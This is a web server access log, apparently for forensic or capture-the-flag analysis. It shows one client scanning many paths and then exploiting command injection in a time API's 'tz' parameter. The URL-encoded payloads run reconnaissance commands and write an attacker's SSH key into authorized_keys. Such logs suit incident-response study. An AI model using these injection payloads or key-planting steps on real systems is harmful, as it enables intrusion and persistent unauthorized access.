 149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /serials HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /veranstaltungen HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /xap HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /bearshare HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /2006-march HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /super HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /frontend HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /bluedot HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /baltimore HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /scheme HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /vehicles HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /fsb HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /interest HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /showpage HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /privacidad HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /salon HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /siteimages HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /072 HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /052 HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /029 HTTP/1.1" 404 22 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /technotes HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /061206 HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /legalnotice HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /economic HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /about2 HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /120606 HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /btn_download HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /045 HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:50 +0000] "GET /navspacer HTTP/1.1" 499 0 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; da) Opera 8.54"
149.34.244.142 - - [30/Jul/2023:16:12:57 +0000] "GET /docs HTTP/1.1" 200 507 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:12:57 +0000] "GET /openapi.json HTTP/1.1" 200 1351 "http://time.apiservices.top/docs" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:13:08 +0000] "GET /api HTTP/1.1" 307 0 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:13:08 +0000] "GET /api/ HTTP/1.1" 200 2 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:13:13 +0000] "GET /api/zone HTTP/1.1" 200 10307 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:13:25 +0000] "GET /api/time HTTP/1.1" 200 65 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:13:32 +0000] "GET /api/time?tz=test HTTP/1.1" 200 66 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:14:26 +0000] "GET /api/time?tz=%22%20whoami%20%23 HTTP/1.1" 200 57 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:14:36 +0000] "GET /api/time?tz=%22%20pwd%20%23 HTTP/1.1" 200 71 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:14:40 +0000] "GET /api/time?tz=%22%20id%20%23 HTTP/1.1" 200 149 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:16:02 +0000] "GET /api/time?tz=%22%20which%20ssh%20%23 HTTP/1.1" 200 69 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:16:26 +0000] "GET /api/time?tz=%22%3B%20mkdir%20%2Fhome%2Fdev%2F%2Essh%20%26%26%20chmod%20700%20%2Fhome%2Fdev%2F%2Essh%20%23 HTTP/1.1" 200 97 "-" "Mozilla/5.0 (X11; Linux x86_6
4; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:16:29 +0000] "GET /api/time?tz=%22%3B%20mkdir%20%2Fhome%2Fdev%2F%2Essh%20%26%26%20chmod%20700%20%2Fhome%2Fdev%2F%2Essh%20%23 HTTP/1.1" 200 97 "-" "Mozilla/5.0 (X11; Linux x86_6
4; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:17:45 +0000] "GET /api/time?tz=%22%3B%20echo%20%22ssh%2Ded25519%20AAAAC3NzaC1lZDI1NTE5AAAAICA2iX8BUH3ySq42MSFp%2FHdNbiEFl5Eagg%2FQIyBg5NdP%22%20%3E%3E%20%2Fhome%2Fdev%2F%2Essh%
2Fauthorized%5Fkeys%20%23 HTTP/1.1" 200 172 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:21:29 +0000] "GET /api/time?tz=%22%3B%20echo%20%22ssh%2Ded25519%20AAAAC3NzaC1lZDI1NTE5AAAAICA2iX8BUH3ySq42MSFp%2FHdNbiEFl5Eagg%2FQIyBg5NdP%22%20%3E%3E%20%2Fhome%2Fdev%2F%2Essh%
2Fauthorized%5Fkeys%20%23 HTTP/1.1" 200 172 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
root@prod-web-003:~# cat /var/log/nginx/access.log.1